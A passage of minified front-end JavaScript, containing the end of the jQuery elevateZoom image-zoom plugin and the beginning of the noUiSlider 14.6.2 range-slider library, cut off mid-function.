minZoomLevel=n.options.minZoomLevel:n.minZoomLevel=2*n.options.scrollZoomIncrement,n.options.scrollZoom&&n.zoomContainer.add(n.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(e){n.scrollLock=!0,clearTimeout(r.data(this,"timer")),r.data(this,"timer",setTimeout(function(){n.scrollLock=!1},250));var t=e.originalEvent.wheelDelta||-1*e.originalEvent.detail;return e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault(),0<t/120?n.currentZoomLevel>=n.minZoomLevel&&n.changeZoomLevel(n.currentZoomLevel-n.options.scrollZoomIncrement):(!n.options.maxZoomLevel||n.currentZoomLevel<=n.options.maxZoomLevel)&&n.changeZoomLevel(parseFloat(n.currentZoomLevel)+n.options.scrollZoomIncrement),!1})},setElements:function(e){var t=this;if(!t.options.zoomEnabled)return!1;"show"==e&&t.isWindowSet&&("inner"==t.options.zoomType&&t.showHideWindow("show"),"window"==t.options.zoomType&&t.showHideWindow("show"),t.options.showLens&&t.showHideLens("show"),t.options.tint)&&"inner"!=t.options.zoomType&&t.showHideTint("show"),"hide"==e&&("window"==t.options.zoomType&&t.showHideWindow("hide"),t.options.tint||t.showHideWindow("hide"),t.options.showLens&&t.showHideLens("hide"),t.options.tint)&&t.showHideTint("hide")},setPosition:function(e){var t=this;if(!t.options.zoomEnabled)return!1;t.nzHeight=t.$elem.height(),t.nzWidth=t.$elem.width(),t.nzOffset=t.$elem.offset(),t.options.tint&&"inner"!=t.options.zoomType&&(t.zoomTint.css({top:0}),t.zoomTint.css({left:0})),t.options.responsive&&!t.options.scrollZoom&&t.options.showLens&&(lensHeight=t.nzHeight<t.options.zoomWindowWidth/t.widthRatio?t.nzHeight:String(t.options.zoomWindowHeight/t.heightRatio),lensWidth=t.largeWidth<t.options.zoomWindowWidth?t.nzWidth:t.options.zoomWindowWidth/t.widthRatio,t.widthRatio=t.largeWidth/t.nzWidth,t.heightRatio=t.largeHeight/t.nzHeight,"lens"!=t.options.zoomType&&(lensHeight=t.nzHeight<t.options.zoomWindowWidth/t.widthRatio?t.nzHeight:String(t.options.zoomWindowHeight/t.heightRatio),lensWidth=t.nzWidth<t.options.zoomWindowHeight/t.heightRatio?t.nzWidth:String(t.options.zoomWindowWidth/t.widthRatio),t.zoomLens.css("width",lensWidth),t.zoomLens.css("height",lensHeight),t.options.tint)&&(t.zoomTintImage.css("width",t.nzWidth),t.zoomTintImage.css("height",t.nzHeight)),"lens"==t.options.zoomType)&&t.zoomLens.css({width:String(t.options.lensSize)+"px",height:String(t.options.lensSize)+"px"}),t.zoomContainer.css({top:t.nzOffset.top}),t.zoomContainer.css({left:t.nzOffset.left}),t.mouseLeft=parseInt(e.pageX-t.nzOffset.left),t.mouseTop=parseInt(e.pageY-t.nzOffset.top),"window"==t.options.zoomType&&(t.Etoppos=t.mouseTop<t.zoomLens.height()/2,t.Eboppos=t.mouseTop>t.nzHeight-t.zoomLens.height()/2-2*t.options.lensBorderSize,t.Eloppos=t.mouseLeft<0+t.zoomLens.width()/2,t.Eroppos=t.mouseLeft>t.nzWidth-t.zoomLens.width()/2-2*t.options.lensBorderSize),"inner"==t.options.zoomType&&(t.Etoppos=t.mouseTop<t.nzHeight/2/t.heightRatio,t.Eboppos=t.mouseTop>t.nzHeight-t.nzHeight/2/t.heightRatio,t.Eloppos=t.mouseLeft<0+t.nzWidth/2/t.widthRatio,t.Eroppos=t.mouseLeft>t.nzWidth-t.nzWidth/2/t.widthRatio-2*t.options.lensBorderSize),t.mouseLeft<0||t.mouseTop<0||t.mouseLeft>t.nzWidth||t.mouseTop>t.nzHeight?t.setElements("hide"):(t.options.showLens&&(t.lensLeftPos=String(Math.floor(t.mouseLeft-t.zoomLens.width()/2)),t.lensTopPos=String(Math.floor(t.mouseTop-t.zoomLens.height()/2))),t.Etoppos&&(t.lensTopPos=0),t.Eloppos&&(t.windowLeftPos=0,t.lensLeftPos=0,t.tintpos=0),"window"==t.options.zoomType&&(t.Eboppos&&(t.lensTopPos=Math.max(t.nzHeight-t.zoomLens.height()-2*t.options.lensBorderSize,0)),t.Eroppos)&&(t.lensLeftPos=t.nzWidth-t.zoomLens.width()-2*t.options.lensBorderSize),"inner"==t.options.zoomType&&(t.Eboppos&&(t.lensTopPos=Math.max(t.nzHeight-2*t.options.lensBorderSize,0)),t.Eroppos)&&(t.lensLeftPos=t.nzWidth-t.nzWidth-2*t.options.lensBorderSize),"lens"==t.options.zoomType&&(t.windowLeftPos=String(-1*((e.pageX-t.nzOffset.left)*t.widthRatio-t.zoomLens.width()/2)),t.windowTopPos=String(-1*((e.pageY-t.nzOffset.top)*t.heightRatio-t.zoomLens.height()/2)),t.zoomLens.css({backgroundPosition:t.windowLeftPos+"px "+t.windowTopPos+"px"}),t.changeBgSize&&(t.nzHeight>t.nzWidth?("lens"==t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"}),t.zoomWindow.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"})):("lens"==t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvaluewidth+"px"}),t.zoomWindow.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvaluewidth+"px"})),t.changeBgSize=!1),t.setWindowPostition(e)),t.options.tint&&"inner"!=t.options.zoomType&&t.setTintPosition(e),"window"==t.options.zoomType&&t.setWindowPostition(e),"inner"==t.options.zoomType&&t.setWindowPostition(e),t.options.showLens&&(t.fullwidth&&"lens"!=t.options.zoomType&&(t.lensLeftPos=0),t.zoomLens.css({left:t.lensLeftPos+"px",top:t.lensTopPos+"px"})))},showHideWindow:function(e){var t=this;"show"!=e||t.isWindowActive||(t.options.zoomWindowFadeIn?t.zoomWindow.stop(!0,!0,!1).fadeIn(t.options.zoomWindowFadeIn):t.zoomWindow.show(),t.isWindowActive=!0),"hide"==e&&t.isWindowActive&&(t.options.zoomWindowFadeOut?t.zoomWindow.stop(!0,!0).fadeOut(t.options.zoomWindowFadeOut,function(){t.loop&&(clearInterval(t.loop),t.loop=!1)}):t.zoomWindow.hide(),t.isWindowActive=!1)},showHideLens:function(e){var t=this;"show"!=e||t.isLensActive||(t.options.lensFadeIn?t.zoomLens.stop(!0,!0,!1).fadeIn(t.options.lensFadeIn):t.zoomLens.show(),t.isLensActive=!0),"hide"==e&&t.isLensActive&&(t.options.lensFadeOut?t.zoomLens.stop(!0,!0).fadeOut(t.options.lensFadeOut):t.zoomLens.hide(),t.isLensActive=!1)},showHideTint:function(e){var t=this;"show"!=e||t.isTintActive||(t.options.zoomTintFadeIn?t.zoomTint.css({opacity:t.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(t.zoomTint.css({opacity:t.options.tintOpacity}).animate(),t.zoomTint.show()),t.isTintActive=!0),"hide"==e&&t.isTintActive&&(t.options.zoomTintFadeOut?t.zoomTint.stop(!0,!0).fadeOut(t.options.zoomTintFadeOut):t.zoomTint.hide(),t.isTintActive=!1)},setLensPostition:function(e){},setWindowPostition:function(e){var t=this;if(isNaN(t.options.zoomWindowPosition))t.externalContainer=r("#"+t.options.zoomWindowPosition),t.externalContainerWidth=t.externalContainer.width(),t.externalContainerHeight=t.externalContainer.height(),t.externalContainerOffset=t.externalContainer.offset(),t.windowOffsetTop=t.externalContainerOffset.top,t.windowOffsetLeft=t.externalContainerOffset.left;else switch(t.options.zoomWindowPosition){case 1:t.windowOffsetTop=t.options.zoomWindowOffety,t.windowOffsetLeft=+t.nzWidth;break;case 2:t.options.zoomWindowHeight>t.nzHeight&&(t.windowOffsetTop=-1*(t.options.zoomWindowHeight/2-t.nzHeight/2),t.windowOffsetLeft=t.nzWidth);break;case 3:t.windowOffsetTop=t.nzHeight-t.zoomWindow.height()-2*t.options.borderSize,t.windowOffsetLeft=t.nzWidth;break;case 4:t.windowOffsetTop=t.nzHeight,t.windowOffsetLeft=t.nzWidth;break;case 5:t.windowOffsetTop=t.nzHeight,t.windowOffsetLeft=t.nzWidth-t.zoomWindow.width()-2*t.options.borderSize;break;case 6:t.options.zoomWindowHeight>t.nzHeight&&(t.windowOffsetTop=t.nzHeight,t.windowOffsetLeft=-1*(t.options.zoomWindowWidth/2-t.nzWidth/2+2*t.options.borderSize));break;case 7:t.windowOffsetTop=t.nzHeight,t.windowOffsetLeft=0;break;case 8:t.windowOffsetTop=t.nzHeight,t.windowOffsetLeft=-1*(t.zoomWindow.width()+2*t.options.borderSize);break;case 9:t.windowOffsetTop=t.nzHeight-t.zoomWindow.height()-2*t.options.borderSize,t.windowOffsetLeft=-1*(t.zoomWindow.width()+2*t.options.borderSize);break;case 10:t.options.zoomWindowHeight>t.nzHeight&&(t.windowOffsetTop=-1*(t.options.zoomWindowHeight/2-t.nzHeight/2),t.windowOffsetLeft=-1*(t.zoomWindow.width()+2*t.options.borderSize));break;case 11:t.windowOffsetTop=t.options.zoomWindowOffety,t.windowOffsetLeft=-1*(t.zoomWindow.width()+2*t.options.borderSize);break;case 12:t.windowOffsetTop=-1*(t.zoomWindow.height()+2*t.options.borderSize),t.windowOffsetLeft=-1*(t.zoomWindow.width()+2*t.options.borderSize);break;case 13:t.windowOffsetTop=-1*(t.zoomWindow.height()+2*t.options.borderSize),t.windowOffsetLeft=0;break;case 14:t.options.zoomWindowHeight>t.nzHeight&&(t.windowOffsetTop=-1*(t.zoomWindow.height()+2*t.options.borderSize),t.windowOffsetLeft=-1*(t.options.zoomWindowWidth/2-t.nzWidth/2+2*t.options.borderSize));break;case 15:t.windowOffsetTop=-1*(t.zoomWindow.height()+2*t.options.borderSize),t.windowOffsetLeft=t.nzWidth-t.zoomWindow.width()-2*t.options.borderSize;break;case 16:t.windowOffsetTop=-1*(t.zoomWindow.height()+2*t.options.borderSize),t.windowOffsetLeft=t.nzWidth;break;default:t.windowOffsetTop=t.options.zoomWindowOffety,t.windowOffsetLeft=t.nzWidth}t.isWindowSet=!0,t.windowOffsetTop=t.windowOffsetTop+t.options.zoomWindowOffety,t.windowOffsetLeft=t.windowOffsetLeft+t.options.zoomWindowOffetx,t.zoomWindow.css({top:t.windowOffsetTop}),t.zoomWindow.css({left:t.windowOffsetLeft}),"inner"==t.options.zoomType&&(t.zoomWindow.css({top:0}),t.zoomWindow.css({left:0})),t.windowLeftPos=String(-1*((e.pageX-t.nzOffset.left)*t.widthRatio-t.zoomWindow.width()/2)),t.windowTopPos=String(-1*((e.pageY-t.nzOffset.top)*t.heightRatio-t.zoomWindow.height()/2)),t.Etoppos&&(t.windowTopPos=0),t.Eloppos&&(t.windowLeftPos=0),t.Eboppos&&(t.windowTopPos=-1*(t.largeHeight/t.currentZoomLevel-t.zoomWindow.height())),t.Eroppos&&(t.windowLeftPos=-1*(t.largeWidth/t.currentZoomLevel-t.zoomWindow.width())),t.fullheight&&(t.windowTopPos=0),t.fullwidth&&(t.windowLeftPos=0),"window"!=t.options.zoomType&&"inner"!=t.options.zoomType||(1==t.zoomLock&&(t.widthRatio<=1&&(t.windowLeftPos=0),t.heightRatio<=1)&&(t.windowTopPos=0),"window"==t.options.zoomType&&(t.largeHeight<t.options.zoomWindowHeight&&(t.windowTopPos=0),t.largeWidth<t.options.zoomWindowWidth)&&(t.windowLeftPos=0),t.options.easing?(t.xp||(t.xp=0),t.yp||(t.yp=0),t.loop||(t.loop=setInterval(function(){t.xp+=(t.windowLeftPos-t.xp)/t.options.easingAmount,t.yp+=(t.windowTopPos-t.yp)/t.options.easingAmount,t.scrollingLock?(clearInterval(t.loop),t.xp=t.windowLeftPos,t.yp=t.windowTopPos,t.xp=-1*((e.pageX-t.nzOffset.left)*t.widthRatio-t.zoomWindow.width()/2),t.yp=-1*((e.pageY-t.nzOffset.top)*t.heightRatio-t.zoomWindow.height()/2),t.changeBgSize&&(t.nzHeight>t.nzWidth?("lens"==t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"}),t.zoomWindow.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"})):("lens"!=t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvalueheight+"px"}),t.zoomWindow.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvaluewidth+"px"})),t.changeBgSize=!1),t.zoomWindow.css({backgroundPosition:t.windowLeftPos+"px "+t.windowTopPos+"px"}),t.scrollingLock=!1,t.loop=!1):Math.round(Math.abs(t.xp-t.windowLeftPos)+Math.abs(t.yp-t.windowTopPos))<1?(clearInterval(t.loop),t.zoomWindow.css({backgroundPosition:t.windowLeftPos+"px "+t.windowTopPos+"px"}),t.loop=!1):(t.changeBgSize&&(t.nzHeight>t.nzWidth?("lens"==t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"}),t.zoomWindow.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"})):("lens"!=t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvaluewidth+"px"}),t.zoomWindow.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvaluewidth+"px"})),t.changeBgSize=!1),t.zoomWindow.css({backgroundPosition:t.xp+"px "+t.yp+"px"}))},16))):(t.changeBgSize&&(t.nzHeight>t.nzWidth?("lens"==t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"}),t.zoomWindow.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"})):("lens"==t.options.zoomType&&t.zoomLens.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvaluewidth+"px"}),t.largeHeight/t.newvaluewidth<t.options.zoomWindowHeight?t.zoomWindow.css({"background-size":t.largeWidth/t.newvaluewidth+"px "+t.largeHeight/t.newvaluewidth+"px"}):t.zoomWindow.css({"background-size":t.largeWidth/t.newvalueheight+"px "+t.largeHeight/t.newvalueheight+"px"})),t.changeBgSize=!1),t.zoomWindow.css({backgroundPosition:t.windowLeftPos+"px "+t.windowTopPos+"px"})))},setTintPosition:function(e){var t=this;t.nzOffset=t.$elem.offset(),t.tintpos=String(-1*(e.pageX-t.nzOffset.left-t.zoomLens.width()/2)),t.tintposy=String(-1*(e.pageY-t.nzOffset.top-t.zoomLens.height()/2)),t.Etoppos&&(t.tintposy=0),t.Eloppos&&(t.tintpos=0),t.Eboppos&&(t.tintposy=-1*(t.nzHeight-t.zoomLens.height()-2*t.options.lensBorderSize)),t.Eroppos&&(t.tintpos=-1*(t.nzWidth-t.zoomLens.width()-2*t.options.lensBorderSize)),t.options.tint&&(t.fullheight&&(t.tintposy=0),t.fullwidth&&(t.tintpos=0),t.zoomTintImage.css({left:t.tintpos+"px"}),t.zoomTintImage.css({top:t.tintposy+"px"}))},swaptheimage:function(e,t){var n=this,i=new Image;n.options.loadingIcon&&(n.spinner=r("<div style=\"background: url('"+n.options.loadingIcon+"') no-repeat center;height:"+n.nzHeight+"px;width:"+n.nzWidth+'px;z-index: 2000;position: absolute; background-position: center center;"></div>'),n.$elem.after(n.spinner)),n.options.onImageSwap(n.$elem),i.onload=function(){n.largeWidth=i.width,n.largeHeight=i.height,n.zoomImage=t,n.zoomWindow.css({"background-size":n.largeWidth+"px "+n.largeHeight+"px"}),n.swapAction(e,t)},i.src=t},swapAction:function(e,t){var n,i,s=this,o=new Image;o.onload=function(){s.nzHeight=o.height,s.nzWidth=o.width,s.options.onImageSwapComplete(s.$elem),s.doneCallback()},o.src=e,s.currentZoomLevel=s.options.zoomLevel,s.options.maxZoomLevel=!1,"lens"==s.options.zoomType&&s.zoomLens.css({backgroundImage:"url('"+t+"')"}),"window"==s.options.zoomType&&s.zoomWindow.css({backgroundImage:"url('"+t+"')"}),"inner"==s.options.zoomType&&s.zoomWindow.css({backgroundImage:"url('"+t+"')"}),s.currentImage=t,s.options.imageCrossfade?(n=(i=s.$elem).clone(),s.$elem.attr("src",e),s.$elem.after(n),n.stop(!0).fadeOut(s.options.imageCrossfade,function(){r(this).remove()}),s.$elem.width("auto").removeAttr("width"),s.$elem.height("auto").removeAttr("height"),i.fadeIn(s.options.imageCrossfade),s.options.tint&&"inner"!=s.options.zoomType&&(i=(n=s.zoomTintImage).clone(),s.zoomTintImage.attr("src",t),s.zoomTintImage.after(i),i.stop(!0).fadeOut(s.options.imageCrossfade,function(){r(this).remove()}),n.fadeIn(s.options.imageCrossfade),s.zoomTint.css({height:s.$elem.height()}),s.zoomTint.css({width:s.$elem.width()})),s.zoomContainer.css("height",s.$elem.height()),s.zoomContainer.css("width",s.$elem.width()),"inner"!=s.options.zoomType||s.options.constrainType||(s.zoomWrap.parent().css("height",s.$elem.height()),s.zoomWrap.parent().css("width",s.$elem.width()),s.zoomWindow.css("height",s.$elem.height()),s.zoomWindow.css("width",s.$elem.width()))):(s.$elem.attr("src",e),s.options.tint&&(s.zoomTintImage.attr("src",t),s.zoomTintImage.attr("height",s.$elem.height()),s.zoomTintImage.css({height:s.$elem.height()}),s.zoomTint.css({height:s.$elem.height()})),s.zoomContainer.css("height",s.$elem.height()),s.zoomContainer.css("width",s.$elem.width())),s.options.imageCrossfade&&(s.zoomWrap.css("height",s.$elem.height()),s.zoomWrap.css("width",s.$elem.width())),s.options.constrainType&&("height"==s.options.constrainType&&(s.zoomContainer.css("height",s.options.constrainSize),s.zoomContainer.css("width","auto"),s.options.imageCrossfade?(s.zoomWrap.css("height",s.options.constrainSize),s.zoomWrap.css("width","auto"),s.constwidth=s.zoomWrap.width()):(s.$elem.css("height",s.options.constrainSize),s.$elem.css("width","auto"),s.constwidth=s.$elem.width()),"inner"==s.options.zoomType&&(s.zoomWrap.parent().css("height",s.options.constrainSize),s.zoomWrap.parent().css("width",s.constwidth),s.zoomWindow.css("height",s.options.constrainSize),s.zoomWindow.css("width",s.constwidth)),s.options.tint)&&(s.tintContainer.css("height",s.options.constrainSize),s.tintContainer.css("width",s.constwidth),s.zoomTint.css("height",s.options.constrainSize),s.zoomTint.css("width",s.constwidth),s.zoomTintImage.css("height",s.options.constrainSize),s.zoomTintImage.css("width",s.constwidth)),"width"==s.options.constrainType)&&(s.zoomContainer.css("height","auto"),s.zoomContainer.css("width",s.options.constrainSize),s.options.imageCrossfade?(s.zoomWrap.css("height","auto"),s.zoomWrap.css("width",s.options.constrainSize),s.constheight=s.zoomWrap.height()):(s.$elem.css("height","auto"),s.$elem.css("width",s.options.constrainSize),s.constheight=s.$elem.height()),"inner"==s.options.zoomType&&(s.zoomWrap.parent().css("height",s.constheight),s.zoomWrap.parent().css("width",s.options.constrainSize),s.zoomWindow.css("height",s.constheight),s.zoomWindow.css("width",s.options.constrainSize)),s.options.tint)&&(s.tintContainer.css("height",s.constheight),s.tintContainer.css("width",s.options.constrainSize),s.zoomTint.css("height",s.constheight),s.zoomTint.css("width",s.options.constrainSize),s.zoomTintImage.css("height",s.constheight),s.zoomTintImage.css("width",s.options.constrainSize))},doneCallback:function(){var e=this;e.options.loadingIcon&&e.spinner.hide(),e.nzOffset=e.$elem.offset(),e.nzWidth=e.$elem.width(),e.nzHeight=e.$elem.height(),e.currentZoomLevel=e.options.zoomLevel,e.widthRatio=e.largeWidth/e.nzWidth,e.heightRatio=e.largeHeight/e.nzHeight,"window"==e.options.zoomType&&(lensHeight=e.nzHeight<e.options.zoomWindowWidth/e.widthRatio?e.nzHeight:String(e.options.zoomWindowHeight/e.heightRatio),lensWidth=e.options.zoomWindowWidth<e.options.zoomWindowWidth?e.nzWidth:e.options.zoomWindowWidth/e.widthRatio,e.zoomLens)&&(e.zoomLens.css("width",lensWidth),e.zoomLens.css("height",lensHeight))},getCurrentImage:function(){return this.zoomImage},getGalleryList:function(){var t=this;return t.gallerylist=[],t.options.gallery?r("#"+t.options.gallery+" a").each(function(){var e="";r(this).data("zoom-image")?e=r(this).data("zoom-image"):r(this).data("image")&&(e=r(this).data("image")),e==t.zoomImage?t.gallerylist.unshift({href:""+e,title:r(this).find("img").attr("title")}):t.gallerylist.push({href:""+e,title:r(this).find("img").attr("title")})}):t.gallerylist.push({href:""+t.zoomImage,title:r(this).find("img").attr("title")}),t.gallerylist},changeZoomLevel:function(e){var t=this;t.scrollingLock=!0,t.newvalue=parseFloat(e).toFixed(2),newvalue=parseFloat(e).toFixed(2),maxheightnewvalue=t.largeHeight/(t.options.zoomWindowHeight/t.nzHeight*t.nzHeight),maxwidthtnewvalue=t.largeWidth/(t.options.zoomWindowWidth/t.nzWidth*t.nzWidth),"inner"!=t.options.zoomType&&(maxheightnewvalue<=newvalue?(t.heightRatio=t.largeHeight/maxheightnewvalue/t.nzHeight,t.newvalueheight=maxheightnewvalue,t.fullheight=!0):(t.heightRatio=t.largeHeight/newvalue/t.nzHeight,t.newvalueheight=newvalue,t.fullheight=!1),maxwidthtnewvalue<=newvalue?(t.widthRatio=t.largeWidth/maxwidthtnewvalue/t.nzWidth,t.newvaluewidth=maxwidthtnewvalue,t.fullwidth=!0):(t.widthRatio=t.largeWidth/newvalue/t.nzWidth,t.newvaluewidth=newvalue,t.fullwidth=!1),"lens"==t.options.zoomType)&&(maxheightnewvalue<=newvalue?(t.fullwidth=!0,t.newvaluewidth=maxheightnewvalue):(t.widthRatio=t.largeWidth/newvalue/t.nzWidth,t.newvaluewidth=newvalue,t.fullwidth=!1)),"inner"==t.options.zoomType&&(maxheightnewvalue=parseFloat(t.largeHeight/t.nzHeight).toFixed(2),maxwidthtnewvalue=parseFloat(t.largeWidth/t.nzWidth).toFixed(2),(newvalue=newvalue>maxheightnewvalue?maxheightnewvalue:newvalue)>maxwidthtnewvalue&&(newvalue=maxwidthtnewvalue),maxheightnewvalue<=newvalue?(t.heightRatio=t.largeHeight/newvalue/t.nzHeight,newvalue>maxheightnewvalue?t.newvalueheight=maxheightnewvalue:t.newvalueheight=newvalue,t.fullheight=!0):(t.heightRatio=t.largeHeight/newvalue/t.nzHeight,newvalue>maxheightnewvalue?t.newvalueheight=maxheightnewvalue:t.newvalueheight=newvalue,t.fullheight=!1),maxwidthtnewvalue<=newvalue?(t.widthRatio=t.largeWidth/newvalue/t.nzWidth,newvalue>maxwidthtnewvalue?t.newvaluewidth=maxwidthtnewvalue:t.newvaluewidth=newvalue,t.fullwidth=!0):(t.widthRatio=t.largeWidth/newvalue/t.nzWidth,t.newvaluewidth=newvalue,t.fullwidth=!1)),scrcontinue=!1,"inner"==t.options.zoomType&&(t.nzWidth>=t.nzHeight&&(t.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,t.fullheight=!0,t.fullwidth=!0)),t.nzHeight>t.nzWidth)&&(t.newvaluewidth<=maxwidthtnewvalue?scrcontinue=!0:(scrcontinue=!1,t.fullheight=!0,t.fullwidth=!0)),(scrcontinue="inner"!=t.options.zoomType?!0:scrcontinue)&&(t.zoomLock=0,t.changeZoom=!0,t.options.zoomWindowHeight/t.heightRatio<=t.nzHeight&&(t.currentZoomLevel=t.newvalueheight,"lens"!=t.options.zoomType&&"inner"!=t.options.zoomType&&(t.changeBgSize=!0,t.zoomLens.css({height:String(t.options.zoomWindowHeight/t.heightRatio)+"px"})),"lens"!=t.options.zoomType&&"inner"!=t.options.zoomType||(t.changeBgSize=!0)),t.options.zoomWindowWidth/t.widthRatio<=t.nzWidth&&("inner"!=t.options.zoomType&&t.newvaluewidth>t.newvalueheight&&(t.currentZoomLevel=t.newvaluewidth),"lens"!=t.options.zoomType&&"inner"!=t.options.zoomType&&(t.changeBgSize=!0,t.zoomLens.css({width:String(t.options.zoomWindowWidth/t.widthRatio)+"px"})),"lens"!=t.options.zoomType&&"inner"!=t.options.zoomType||(t.changeBgSize=!0)),"inner"==t.options.zoomType)&&(t.changeBgSize=!0,t.nzWidth>t.nzHeight&&(t.currentZoomLevel=t.newvaluewidth),t.nzHeight>t.nzWidth)&&(t.currentZoomLevel=t.newvaluewidth),t.setPosition(t.currentLoc)},closeAll:function(){self.zoomWindow&&self.zoomWindow.hide(),self.zoomLens&&self.zoomLens.hide(),self.zoomTint&&self.zoomTint.hide()},changeState:function(e){"enable"==e&&(this.options.zoomEnabled=!0),"disable"==e&&(this.options.zoomEnabled=!1)}};r.fn.elevateZoom=function(t){return this.each(function(){var e=Object.create(n);e.init(t,this),r.data(this,"elevateZoom",e)})},r.fn.elevateZoom.options={zoomActivation:"hover",zoomEnabled:!0,preloading:1,zoomLevel:1,scrollZoom:!1,scrollZoomIncrement:.1,minZoomLevel:!1,maxZoomLevel:!1,easing:!1,easingAmount:12,lensSize:200,zoomWindowWidth:400,zoomWindowHeight:400,zoomWindowOffetx:0,zoomWindowOffety:0,zoomWindowPosition:1,zoomWindowBgColour:"#fff",lensFadeIn:!1,lensFadeOut:!1,debug:!1,zoomWindowFadeIn:!1,zoomWindowFadeOut:!1,zoomWindowAlwaysShow:!1,zoomTintFadeIn:!1,zoomTintFadeOut:!1,borderSize:4,showLens:!0,borderColour:"#888",lensBorderSize:1,lensBorderColour:"#000",lensShape:"square",zoomType:"window",containLensZoom:!1,lensColour:"white",lensOpacity:.4,lenszoom:!1,tint:!1,tintColour:"#333",tintOpacity:.4,gallery:!1,galleryActiveClass:"zoomGalleryActive",imageCrossfade:!1,constrainType:!1,constrainSize:!1,loadingIcon:!1,cursor:"default",responsive:!0,onComplete:r.noop,onDestroy:function(){},onZoomedImageLoaded:function(){},onImageSwap:r.noop,onImageSwapComplete:r.noop}}(jQuery,(window,document)),!function(e){"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():window.noUiSlider=e()}(function(){var ce="14.6.2";function de(e){e.parentElement.removeChild(e)}function r(e){return null!=e}function ue(e){e.preventDefault()}function u(e){return"number"==typeof e&&!isNaN(e)&&isFinite(e)}function pe(e,t,n){0<n&&(me(e,t),setTimeout(function(){ge(e,t)},n))}function he(e){return Math.max(Math.min(e,100),0)}function fe(e){return Array.isArray(e)?e:[e]}function t(e){e=(e=String(e)).split(".");return 1<e.length?e[1].length:0}function me(e,t){e.classList&&!/\s/.test(t)?e.classList.add(t):e.className+=" "+t}function ge(e,t){e.classList&&!/\s/.test(t)?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," ")}function ve(e){var t=void 0!==window.pageXOffset,n="CSS1Compat"===(e.compatMode||"");return{x:t?window.pageXOffset:(n?e.documentElement:e.body).scrollLeft,y:t?window.pageYOffset:(n?e.documentElement:e.body).scrollTop}}function p(e,t){return 100/(t-e)}function h(e,t,n){return 100*t/(e[n+1]-e[n])}function a(e,t){for(var n=1;e>=t[n];)n+=1;return n}function n(e,t,n){this.xPct=[],this.xVal=[],this.xSteps=[n||!1],this.xNumSteps=[!1],this.xHighestCompleteStep=[],this.snap=t;var i,s,o,r,a=[];for(i in e)e.hasOwnProperty(i)&&a.push([e[i],i]);for(a.length&&"object"==typeof a[0][0]?a.sort(function(e,t){return e[0][0]-t[0][0]}):a.sort(function(e,t){return e[0]-t[0]}),i=0;i<a.length;i++){l=void 0;c=void 0;d=void 0;var l=a[i][1];var c=a[i][0];var d=this;if("number"==typeof c&&(c=[c]),!Array.isArray(c))throw new Error("noUiSlider ("+ce+"): 'range' contains invalid value.");if(!u(l="min"===l?0:"max"===l?100:parseFloat(l))||!u(c[0]))throw new Error("noUiSlider ("+ce+"): 'range' value isn't numeric.");d.xPct.push(l),d.xVal.push(c[0]),l?d.xSteps.push(!isNaN(c[1])&&c[1]):isNaN(c[1])||(d.xSteps[0]=c[1]),d.xHighestCompleteStep.push(0)}for(this.xNumSteps=this.xSteps.slice(0),i=0;i<this.xNumSteps.length;i++)s=i,o=this.xNumSteps[i],r=this,o&&(r.xVal[s]!==r.xVal[s+1]?(r.xSteps[s]=h([r.xVal[s],r.xVal[s+1]],o,0)/p(r.xPct[s],r.xPct[s+1]),o=(r.xVal[s+1]-r.xVal[s])/r.xNumSteps[s],o=Math.ceil(Number(o.toFixed(3))-1),o=r.xVal[s]+r.xNumSteps[s]*o,r.xHighestCompleteStep[s]=o):r.xSteps[s]=r.xHighestCompleteStep[s]=r.xVal[s])}n.prototype.getDistance=function(e){for(var t=[],n=0;n<this.xNumSteps.length-1;n++){var i=this.xNumSteps[n];if(i&&e/i%1!=0)throw new Error("noUiSlider ("+ce+"): 'limit', 'margin' and 'padding' of "+this.xPct[n]+"% range must be divisible by step.");t[n]=h(this.xVal,e,n)}return t},n.prototype.getAbsoluteDistance=function(e,t,n){var i=0;if(e<this.xPct[this.xPct.length-1])for(;e>this.xPct[i+1];)i++;else e===this.xPct[this.xPct.length-1]&&(i=this.xPct.length-2);n||e!==this.xPct[i+1]||i++;for(var s,o=1,r=t[i],a=0,l=0,c=0,d=n?(e-this.xPct[i])/(this.xPct[i+1]-this.xPct[i]):(this.xPct[i+1]-e)/(this.xPct[i+1]-this.xPct[i]);0<r;)s=this.xPct[i+1+c]-this.xPct[i+c],100<t[i+c]*o+100-100*d?(a=s*d,o=(r-100*d)/t[i+c],d=1):(a=t[i+c]*s/100*o,o=0),n?(l-=a,1<=this.xPct.length+c&&c--):(l+=a,1<=this.xPct.length-c&&c++),r=t[i+c]*o;return e+l},n.prototype.toStepping=function(e){return 